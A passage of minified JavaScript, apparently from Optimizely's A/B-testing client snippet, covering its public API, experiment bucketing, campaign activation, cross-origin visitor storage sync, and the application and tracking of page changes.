i=[{key:e?["custom",t]:[t],value:n,metadata:{lastModified:h.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};n.optOut=function(t){var n=!t.hasOwnProperty("isOptOut")||t.isOptOut;v.setOptOut(n)},n.cookieExpiration=function(t){var n=t.cookieExpirationDays;n<90&&(y.error('Argument "cookieExpirationDays"=',n,"less than minimum days:",90,", setting to minimum."),n=90),y.log("API / Setting cookie age to",n,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*n)},n.extendCookieLifetime=function(t){t=i.extend({isEnabled:!0},t),y.log("API / Setting cookie automatic lifetime extension to",t.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,t.isEnabled)},n.cookieDomain=function(t){y.log("API / Setting cookie domain to",t.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,t.cookieDomain)},n.disable=function(t){if(t.scope){if("tracking"!==t.scope)throw new Error('Unknown "scope" for disable: '+t.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},n.log=function(t){var n=t.level,e=t.match;i.isUndefined(n)&&(n="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(n)},n.registerModule=function(t){var n="custom/"+t.moduleName;if(a[n]||o.get(n))throw new Error('Module name "'+n+'" is reserved. Will not be registered as plugin.');b.registerApiModule(n,t.module)},n.dataFromSource=function(t){var n=t.source;l.makeAsyncRequest(n),l.resolveRequest(n,t.data)},n.addListener=function(t){if(!i.isFunction(t.handler))throw new Error("A handler function must be supplied");(t=i.omit(t,"type")).publicOnly=!0,t.emitErrors=!0;var n=t.handler;t.handler=function(t){try{return n(t)}catch(e){throw new O(e)}},g.on(t)},n.removeListener=function(t){if(!t.token)throw new Error("Must supply a token to removeListener");g.off(t.token)},n.load=function(t){t.data=i.extend({},t.data),u.normalizeClientData(t.data),m.dispatch(r.DATA_LOADED,{data:t.data})},n.integrationSettings=function(t){if(!t.id)throw new Error("id is required");if(!t.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},t.settings,{id:t.id}))},n.bucketVisitor=function(t){if(!t.variationId&&i.isUndefined(t.variationIndex)||t.variationId&&t.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!t.experimentId)throw new Error("An experimentId is required.");var n,e,r=t.campaignId;if(r){if(!(n=C.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(n=C.getLayerByExperimentId(t.experimentId)).id))throw new Error("Could not find layer for experiment "+t.experimentId);if(!(e=i.find(n.experiments,{id:t.experimentId})))throw new Error("Could not find experiment "+t.experimentId+" in layer "+r);var o=t.variationId;if(i.isUndefined(t.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+t.experimentId)}else if(!(o=e.variations[t.variationIndex].id))throw new Error("Could not find variation at index "+t.variationIndex+" in experiment "+t.experimentId);I.updateVariationIdMap(r,t.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,t.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},n.waitForOriginSync=function(t){if(!i.isArray(t.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(t.canonicalOrigins));i.each(t.canonicalOrigins,(function(t){if(!i.isString(t))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===t?"undefined":(n=t)&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n));var n})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:t.canonicalOrigins})},n.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},n.activate=function(){N.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(t){E.deactivate(k.get(t.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},n.sendEvents=function(){f.emitSendEvents()},n.holdEvents=function(){f.emitHoldEvents()}},2481:function(){},2240:function(t,n,e){var i=e(337),r=e(2342).v,o=n.ActivationCodeError=r("ActivationCodeError"),a=n.ProjectJSError=r("ProjectJSError"),u=e(8319),s=e(2036),c=e(3631),f=e(9750),l=e(6831),d=e(6533),h=e(212),v=e(6014),p=e(9671),g=e(9069),m=e(8466),_=e(2223),w=e(100),y=e(362),b=e(4451),E=e(9072),I=e(189),A=e(7844),T=e(2910),S=e(6589).DT,k=e(5600),R=e(8383),C=e(4054),N=e(5317),D=e(4589),O=e(1861).Promise,x=e(7431),M=e(2426),P=e(6925),L=e(3071),U=e(5040),V=e(3577),F=e(9362),B=(g=e(9069)).get("stores/session"),z=g.get("stores/audience_data"),j=g.get("stores/action_data"),G=g.get("stores/cleanup"),q=g.get("stores/directive"),H=g.get("stores/global"),Y=g.get("stores/group_data"),$=g.get("stores/layer_data"),K=g.get("stores/layer"),W=g.get("stores/pending_events"),X=g.get("stores/plugins"),J=g.get("stores/rum"),Q=g.get("stores/visitor"),Z=g.get("stores/view_data"),tt=g.get("stores/view"),nt=g.get("stores/visitor_id"),et=g.get("stores/visitor_bucketing"),it=g.get("stores/xdomain"),rt=e(2173),ot=e(7413),at=e(8998),ut=!1,st=n;function ct(){var t=null;i.isNumber(t)&&0===$.getCount()?(k.log("Activating after delay of",t,"ms because no Experiments are running"),I.dispatch(s.SET_RUM_DATA,{data:{activateDfd:!0}}),F.setTimeout(f.emitActivateEvent,t)):f.emitActivateEvent()}function ft(t){ot.handleError(t.data.error,t.data.metadata)}function lt(t,n){I.dispatch(s.SET_RUM_DATA,{data:{extras:{xdAttempt:t,xdError:n?n.toString():void 0}}})}function dt(t,n,e){t=t||[];var r=H.getGlobalHoldbackThreshold(),o=nt.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=Q.getVisitorProfile();n&&(a=et.getVariationIdMap()[n.id]);var s={bucketingId:o,visitorProfile:u,audiences:t,globalHoldback:r,preferredVariationMap:a,layer:n};return n&&e&&p.isPageIdRelevant(n)?i.map(e,(function(t){return p.createTicket(i.extend({},s,{pageId:t}))})):[p.createTicket(s)]}function ht(t,e,r,o){try{var a=function(t){return{bucketingId:nt.getBucketingId(),preferredLayerId:et.getPreferredLayerMap()[t.id]}}(o),u=p.decideGroup(o,a);if(u.reason)return k.debug("Not activating Group",A.description(o),"; reason:",u.reason),J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),O.resolve();var c=$.get(u.layerId);if(!c)return k.debug("Visitor was bucketed into a Campaign ("+u.layerId+") which is not in this snippet"),O.resolve();var f=i.filter(c.pageIds,i.partial(i.includes,r));return i.isEmpty(f)?(k.debug("Not activating Group",A.description(o),"; reason: visitor was bucketed into a Campaign/Experiment not related to the currently-activating Page(s)"),O.resolve()):(J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),n.decideAndExecuteLayerASAP(t,e,f,c))}catch(l){return k.error("Error getting decision for Group",A.description(o),"; ",l),O.reject(l)}}function vt(t,n){var e={};return i.each(t,(function(t){i.isArray(t)?i.extend(e,vt(t,n)):i.isObject(t)&&n[t.type]&&(e[t.type]=!0)})),e}function pt(t){var n=[];return i.each(t,(function(t){n.push(t.name,t)})),n}function gt(t){var n=G.getCleanupFns(t);if(n.length>0){for(;n.length>0;)n.shift()();I.dispatch(s.CLEAR_CLEANUP_FN,{lifecycle:t})}}n.initialize=function(t){return this.initGlobalStore(t.clientData),this.initializePlugins(t.plugins)},n.initGlobalStore=function(t){h.normalizeClientData(t),y.on({filter:{type:"error"},handler:ft}),I.dispatch(s.DATA_LOADED,{data:t}),k.log("Initialized with DATA:",t)},n.initializePlugins=function(t){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(t){var n=!0;return!rt.push(t,n)}))),m.setOptOut(q.shouldOptOut()),!q.isDisabled()&&!q.shouldOptOut()){at.queueBeacons(),_.isReady()?I.dispatch(s.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(s.SET_DOMCONTENTLOADED)})),C.time("projectJS");var e=H.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(h){k.error("Error while executing projectJS: ",h),d.emitError(new a(h))}C.timeEnd("projectJS"),i.each(t||[],(function(t){try{t(N)}catch(h){d.emitInternalError(h)}})),i.each(H.getPlugins()||[],(function(t){try{E.apply(t,[N])}catch(h){d.emitError(h)}})),M.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){Q.observe(V.persistVisitorProfile),K.observe(V.persistLayerStates),B.observe(V.persistSessionState),W.observe(R.persistPendingEvents),et.observe(V.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:n.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:n.onPageDeactivated}),n.initializeApi();var o=R.getPendingEvents();if(o&&(I.dispatch(s.LOAD_PENDING_EVENTS,{events:o}),R.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:n.activate}),f.emitInitializedEvent(),!q.shouldActivate())return O.resolve();var u=[];if(it.isDisabled())ct();else{var c=n.initializeXDomainStorage();if(u.push(c),Boolean(it.getCanonicalOrigins())){var l=P.makeTimeoutPromise(1e3);O.race([c,l])["catch"]((function(t){k.error("Failed to initialize xDomain storage: ",t)})).then(ct)["catch"](ot.handleError)}else ct()}return O.all(u)}k.log("Controller / Is disabled")},n.activate=function(){try{var t=[];k.log("Activated client"),gt(w.Lifecycle.preActivate);var n=!1;ut;var e=v.now();I.dispatch(s.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=Z.getAll();U.registerViews(r,n),V.setId(V.getOrGenerateId()),t.push(c.trackPostRedirectDecisionEvent()),I.dispatch(s.MERGE_VARIATION_ID_MAP,{variationIdMap:V.getVariationIdMap()}),I.dispatch(s.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:V.getContextualMabMap()}),I.dispatch(s.SET_ODP_SEGMENTS,V.getOdpSegments()),I.dispatch(s.MERGE_PREFERRED_LAYER_MAP,{preferredLayerMap:V.getPreferredLayerMap()}),gt(w.Lifecycle.postVisitorProfileLoad),t.push((g=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=Q.getVisitorProfile(),V.populateEagerVisitorData(g,m)).then((function(){k.log("Populated visitor profile")})));var o=dt(),a=p.decideGlobal(o);k.log("Made global decision",o,"->",a),I.dispatch(s.RECORD_GLOBAL_DECISION,a);var u=c.trackClientActivation();u?k.log("Tracked activation event",u):k.log("Not tracking activation event");var l=st.setUpViewActivation(r),h=[];return i.each(l,(function(t){h=h.concat(U.activateMultiple([t]))})),gt(w.Lifecycle.postViewsActivated),gt(w.Lifecycle.postActivate),f.emitActivatedEvent(),O.all(t).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),k.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),O.reject(_)}var g,m},st.setUpViewActivation=function(t){var n=[];return i.each(t,(function(t){i.isBoolean(tt.getViewState(t.id).isActive)&&U.isActivationTypeImmediate(t.activationType)?k.debug("Skipping page: already evaluated, presumably at the edge",U.description(t)):U.shouldTriggerImmediately(t.activationType)?n.push(t):t.activationType===w.ViewActivationTypes.callback?(k.debug("Setting up conditional activation for Page",U.description(t)),st.activateViewOnCallback(t)):t.activationType===w.ViewActivationTypes.polling?(k.debug("Setting up polling activation for Page",U.description(t)),D.pollFor(i.partial(E.apply,t.activationCode),null,i.partial(L.isTimedOut,v.now())).then((function(){U.activateMultiple([t])}))["catch"]((function(n){k.warn("Failed to activate view ",t,n)}))):t.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+t.activationType))})),n},st.activateViewOnCallback=function(t){var n={pageId:t.id};Object.defineProperty(n,"isActive",{get:function(){return tt.isViewActive(t.id)}});try{E.apply(t.activationCode,[function(n){var e=i.extend({},n,{pageName:t.apiName,type:"page"});rt.push(e)},n])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+U.description(t));d.emitError(e,{originalError:r,userError:!0})}},n.onViewsActivated=function(t){var e,r=t.data.views,o=i.map(r,"id");try{if(!nt.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(t){var e=$.getAllByPageIds(t),r=q.getForceVariationIds(),o=q.getForceAudienceIds(),a=!i.isEmpty(r);a&&k.log("Force variations are in use. Disabling mutual exclusivity.");var u=a?{individual:e}:i.reduce(e,(function(t,n){return n.groupId?t.groups[n.groupId]||(t.groups[n.groupId]=Y.get(n.groupId)):t.individual.push(n),t}),{groups:{},individual:[]});k.log("Deciding Campaigns/Experiments for Page(s)",t);var s=i.map(u.groups,A.description).join(", ");k.log("Groups:",s);var c=i.map(u.individual,T.description).join(", ");k.log("Campaigns/Experiments not in Groups (by Campaign id):",c);var f=i.map(u.groups,i.partial(ht,r,o,t))||[],l=i.map(u.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,t));return n.decideAndExecuteLayerASAP(r,o,a,e)})),d=f.concat(l);return O.all(d).then((function(n){var e=i.filter(n,(function(t){return!!t}));return k.log("All Campaigns/Experiments for Page(s) (by Campaign id)",t,"resolved:",i.map(e,T.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=O.all(i.map(r,(function(t){var n=function(){U.parseViewTags(t);var n=c.trackViewActivation(t);n?k.log("Tracked activation for Page",U.description(t),n):k.log("Not Tracking activation for Page",U.description(t))};return _.isReady()?O.resolve(n()):D.pollFor(_.isReady,1e3).then(n)}))),O.all([a,e])}catch(u){d.emitError(u)}},n.onPageDeactivated=function(t){var n=t.data.page,e=j.getAllActionIdsByPageId(n.id);i.each(e,(function(t){var e=j.getActionState(t);e&&(i.each(e,(function(t,e){if(t.cancel)try{t.cancel(),k.debug("Controller / Canceled change",e,"observation due to deactivation of page:",n)}catch(i){k.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(n.undoOnDeactivation&&t.undo)try{t.undo(),k.debug("Controller / Undid change",e,"due to deactivation of page:",n)}catch(r){k.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(s.REMOVE_ACTION_STATE,{actionId:t}),k.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",n,t))}))},n.initializeApi=function(){var t={push:rt.push};t.get=rt.get;var n=window.optimizely;i.isArray(n)&&i.each(n,(function(n){t.push(n)})),t.data={note:"Obsolete, use optimizely.get('data') instead"},t.state={},window.optimizely=t},n.persistItemsWithId=function(t){return i.each(t,(function(t,n){V.checkKeyForVisitorId(n)&&S.setItem(n,t)})),t},n.initializeXDomainStorage=function(){var t=e(4632),r=!!V.getCurrentId(),o=!!r&&V.hasSomeData();r?o?k.log("xd / Existing visitor; has data on this origin"):k.log("xd / Existing visitor; new to this origin"):k.log("xd / New visitor");var a=H.getAccountId(),u="https://a24622810079.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),c="/client_storage/a"+a+".html";t.subscribe((function(t,n){V.checkKeyForVisitorId(t)&&S.setItem(t,n)}));var l=t.fetchAll().then((function(n){if(!nt.getVisitorIdLocator()){var e=it.getCanonicalOrigins();if(e){var i=t.getXDomainUserId(n,e);i&&(k.log("Syncing cross-origin visitor randomId:",i),V.maybePersistVisitorId({randomId:i}))}}return V.deleteOldForeignData(),n})).then(n.persistItemsWithId).then((function(t){if(V.loadForeignData(),r&&!o){var n=!i.isEmpty(t);k.debug("xd / Loaded foreign data? ",n),lt(n)}k.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(t){throw r&&!o&&(k.debug("xd / Failed to load foreign data:",t),lt(!1,t)),t}));return O.all([t.load(u,c)["catch"]((function(t){throw k.debug("xd / Failed to load iframe:",t),r&&!o&&lt(!1,t),t})),l["catch"]((function(t){k.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",t.message),k.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(s.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},n.decideAndExecuteLayerASAP=function(t,e,r,o){return new O((function(a,d){try{!function(t,n,e,r,o){if(n.length||e.length)return void o(dt([],void 0,r));var a=T.relatedAudienceIds(t),u=i.reduce(a,(function(t,n){var e=z.get(n);return!e||t.push(e),t}),[]),c=X.getAllPlugins(w.PluginTypes.audienceMatchers);if(J.getSampleRum()){var f={};if(i.each(u,(function(t){i.extend(f,vt(t.conditions,c))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(s.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:t.id})}}var h=function(t){k.debug("Audience list for extracting types",t);try{var n=new Set(i(t).map("conditions").flattenDeep().filter((function(t){return"string"!=typeof t})).map("type").value());return n.has("time_and_day")&&n.add("currentTimestamp"),k.debug("Extracted unique types from audiences",n),n}catch(e){return k.error("An error occurred while extracting types from audiences:",e),new Set}}(u),v=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=Q.getVisitorProfile();V.populateLazyVisitorData(v,p,h),function(t,n,e,r){var o=i.reduce(t,(function(t,e){return i.extend(t,l.requiredAudienceFieldsForConditions(e.conditions,n))}),{}),a=i.reduce(o,(function(t,n){if(i.isUndefined(V.getAttribute(n))){var e=V.getPendingAttributeValue(n);i.isUndefined(e)||t.push(e)}return t}),[]);if(0===a.length)return r();var u=[].concat(t),s=x.firstToResolve(i.map(a,(function(t){return O.resolve(t).then((function(){var t=Q.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(t,e,n))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));O.race([s,new O((function(t,n){F.setTimeout(n,e)}))]).then((function(){k.log("Activating Campaign after pending Audiences resolved",t),r()}),(function(){k.log("Activating Campaign after timeout on Audiences",t),r()}))}(u,c,T.getActivationTimeout(t),(function(){var n=dt(u,t,r);i.map(n,(function(n){!function(t,n,e){var r=i.map(t.audienceIds,i.bind(z.get,z)),o=i.filter(n,(function(n){return!i.includes(t.audienceIds,n.id)}));k.log("When deciding Campaign",T.description(e),"visitor is in audiences:",pt(r),"and not in audiences:",pt(o))}(n,u,t)})),o(n)}))}(o,t,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;k.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(t,e,r,o,a){var l=T.description(t);k.log("Activating Campaign",l,"on Page(s)",o),r.length&&(k.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=n.decideLayer(t,a,e),h=!(!e.length&&!r.length),v=n.getActionsForDecision(t,d,h),g=function(t,n){return i.filter(t,(function(t){return i.isUndefined(t.pageId)||i.includes(n,t.pageId)}))}(v.actions,o);if(v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Preparing actions",t,"for Campaign",o,"on Page(s)",r),i.forEach(t,u.prepareAction)}(g,t,0,o),i.forEach(o,(function(){c.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:t,decisionTicket:a,decision:d}),d.error)throw d.error;if(J.getSampleRum()){I.dispatch(s.RECORD_LAYER_POLICY_USAGE,{policy:t.policy,layerId:t.id});var m=function(t){var n={};return i.each(t,(function(t){i.each(t.changeSet,(function(t){n[t.type]||(n[t.type]=!0)}))})),n}(v.actions);I.dispatch(s.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:t.id}),i.isEmpty(t.integrationSettings)||I.dispatch(s.RECORD_INTEGRATION_USAGE,{integrations:T.getIntegrationTypes(t),layerId:t.id})}if(!p.isInCohort(d))return void k.log("Not activating Campaign: "+T.description(t)+"; not in the cohort because:",d.reason);v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Executing actions",t,"for Campaign",o,"on Page(s)",r),O.all(i.map(t,(function(t){return u.executePreparedAction(t).then(i.partial(f.emitActionAppliedEvent,t))}))).then((function(){k.log("All page actions for",e,"applied:",t),f.emitActionsForDecisionAppliedEvent(e,t)}))["catch"]((function(t){k.warn("Error evaluating page actions for decision",e,"because:",t)}))}(g,t,d,o)}(o,t,e,l,a)})),a(o)}))}catch(h){k.error("Error getting decision for Campaign: "+T.description(o),h),d(h)}}))},n.decideLayer=function(t,n,e){var i;var r=T.description(t);i=e.length?p.getDummyLayerDecision(t,e):p.decideLayer(t,n),k.log("Recording decision for Campaign",r,n,"->",i),T.recordLayerDecision(t.id,n,i),i.variationId&&i.experimentId&&V.updateVariationIdMap(t.id,i.experimentId,i.variationId),t.groupId&&V.updatePreferredLayerMap(t.groupId,t.id);return i},n.getActionsForDecision=function(t,n,e){var i=T.description(t),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(j.getLayerActions(n.layerId)||[],j.getExperimentActions(n.experimentId)||[],j.getExperimentVariationActions(n.experimentId,n.variationId)||[]),!e&&H.isGlobalHoldback())return k.log(r,i,"(visitor is in global holdback)"),o;if(n.isLayerHoldback)return k.log(r,i,"(visitor is in layer holdback)"),o;if(!n.experimentId||!n.variationId)return k.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,k.log("Got Actions for Campaign:",i,o.actions),o}},9134:function(t,n,e){var i=e(1861).Promise,r=e(6014),o=e(9069).get("stores/plugins"),a=e(100),u=e(5600);n.create=function(t,n,e){var s={identifier:t.id,action:n,startTime:e||r.now()};try{var c=o.getPlugin(a.PluginTypes.changeAppliers,t.type);if(!c)throw new Error("Unrecognized change type "+t.type);return new c(t,s)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},6778:function(t){t.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},6638:function(t,n,e){var i=e(337),r=e(6778).CHANGE_DATA_KEY;function o(t,n){return[t,n].join("_")}n.getData=function(t,n,e){var i=o(n,e);return t[r]&&t[r][i]?t[r][i]:null},n.hasData=function(t){return Boolean(t&&t[r]&&!i.isEmpty(t[r]))},n.removeData=function(t,n,e){t[r]&&delete t[r][o(n,e)]},n.setData=function(t,n,e,i){if("object"!=typeof i)throw new Error("setData expects an object");t[r]||(t[r]={}),t[r][o(n,e)]=i}},9169:function(t,n,e){var i=e(1458);t.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},8319:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6396),u=e(2342).v,s=e(6014),c=e(9069),f=e(189),l=e(5600),d=e(1861).Promise,h=e(8119),v=c.get("stores/global"),p=c.get("stores/action_data"),g=c.get("stores/change_data"),m=c.get("stores/session"),_=e(9134);e(3071).initialize();var w=u("ActionError");function y(t,n,e){if(p.getActionState(n.id)){var o=p.getChangeApplier(t.id,n.id);if(i.isUndefined(o)){var a={changeId:t.id,actionId:n.id,changeApplier:_.create(t,n,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",t)}else l.warn("Action / Attempted to prepare change for inactive action: ",n)}function b(t,n,e,r){if(!i.includes(r,n)){if(!t[String(n)]){var u=g.getChange(n);if(!u){var c="Change with id "+n+" is absent";return r.length&&(c+=" but listed as a dependency for "+r[r.length-1]),void l.warn(c)}t[String(n)]=new d((function(c){var f=i.map(u.dependencies||[],(function(i){return b(t,i,e,r.concat([n]))}));if(u.src){var v="change_"+u.src,m=a.makeAsyncRequest(v,(function(){return h.addScriptAsync("https://cdn.optimizely.com/public/24622810079/data"+u.src,(function(){a.resolveRequest(v)}))})).then((function(){var t=g.getChange(u.id);t||o.emitError(new w("Failed to load async change from src: "+u.src)),y(t,e,s.now())}));f.push(m)}d.all(f).then((function(){var t=s.now(),i=p.getChangeApplier(n,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(n){n?l.log(n):l.debug("Action / Applied change for the first time in "+(s.now()-t)+"ms:",u),c()}))):(l.debug("Action / Not applying change ",n," - No changeApplier found."),void c())}))["catch"]((function(t){l.error("Action / Failed to apply change:",u,t),c()}))}))}return t[String(n)]}l.error("Change with id "+n+" has circular dependencies: "+r.concat(n))}n.prepareAction=function(t){l.debug("Action / Preparing:",t),f.dispatch(r.ACTION_EXECUTED,{actionId:t.id,sessionId:m.getSessionId(),layerId:t.layerId,pageId:t.pageId,timestamp:s.now(),activationId:v.getActivationId()});var n=s.now();i.forEach(t.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,t,n)}))},n.executePreparedAction=function(t){l.debug("Action / Executing:",t);var n={},e=i.map(t.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(n,r,t,[])}));return d.all(e).then((function(){l.debug("changes for action id="+t.id+" applied")}))}},3071:function(t,n,e){var i=e(6778),r=e(9069).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(n.domReadyTime=Date.now())}n.domReadyTime=null,n.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},n.isTimedOut=function(t){var e=Date.now();if(!n.domReadyTime||!t)return!1;var o=Math.max(t,n.domReadyTime);return r.isEditor()&&(o=n.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},3631:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(8291),u=e(6014),s=e(4907),c=e(9069),f=e(2223),l=e(100),d=e(5157),h=e(362),v=e(4451),p=e(3564),g=e(189),m=e(2910),_=e(5600),w=(e(4054),e(1861).Promise),y=e(3012),b=e(2426),E=e(6925),I=e(9094),A=e(2262),T=c.get("stores/client_metadata"),S=c.get("stores/global"),k=c.get("stores/session"),R=c.get("stores/view"),C=c.get("stores/plugins"),N=c.get("stores/layer"),D=c.get("stores/layer_data"),O=c.get("stores/observed_redirect"),x=c.get("stores/pending_redirect"),M=c.get("stores/visitor"),P=c.get("stores/directive"),L=c.get("stores/event_data"),U=c.get("stores/visitor_id");function V(t,n,e){return void 0===e&&(e=!1),i.extend({},t,{isLayerHoldback:n,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(t.clientName)?s.NAME:t.clientName,integrationStringVersion:i.isNull(t.integrationStringVersion)?1:t.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:z(M.getVisitorProfile()),layerStates:N.getLayerStatesForAnalytics()})}function F(t){var n=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:n,visitorId:U.getRandomId(),activeViewStates:t.activeViewStates,layerStates:t.layerStates,userFeatures:z(t.visitorProfile)}}function B(t){var n,e;return t.pageId?(n=t.pageId,(e=R.getViewState(n))&&e.isActive?e.metadata:{}):{}}function z(t){var n=C.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(n,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(n,e){try{var o=e.provides,a=t[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(t,n){var e=i.isObject(t)?t:{value:t};return i.extend({},{type:o,name:n},e)})):u.push({type:o,value:a});var s=i(u).map((function(t){return i.pick(i.extend({},r,t),i.keys(r))})).filter((function(t){return!!t.value})).value();n=n.concat(s)}}catch(c){_.warn("Error evaluating userFeature against visitorProfile:",c)}return n}),[])}function j(t,n,e){var r=function(t,n){var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[t]&&(!n||!i[n]))try{e.push({name:r,hookFn:c.evaluate(i[t])})}catch(o){_.error(o)}})),e}(t,e);_.debug("Found "+r.length+" analytics integrations defining a "+t+" hook"),_.debug("Calling each with data: ",n),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(n),_.debug("Called plugin: "+t.name)}catch(e){_.error(e)}}))}function G(t,n,e){var r=function(t,n){0;var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(n,r[t])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(t,n);_.debug("Found "+r.length+" analytics integrations  defining a 